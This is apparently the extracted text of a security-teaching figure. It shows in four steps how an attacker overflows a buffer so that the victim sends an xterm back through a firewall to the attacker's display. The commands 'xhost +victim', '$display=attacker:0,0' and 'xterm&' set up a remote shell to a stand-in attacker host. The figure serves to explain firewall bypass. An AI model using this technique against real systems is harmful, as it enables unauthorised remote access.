 1
# xhost +victim
2
Overflow buffer with
command to send xterm
to attacker's machine
Firewall
3
Outgoing xterm
# $display=
attacker:0,0
# xterm&
4
Interact with xterm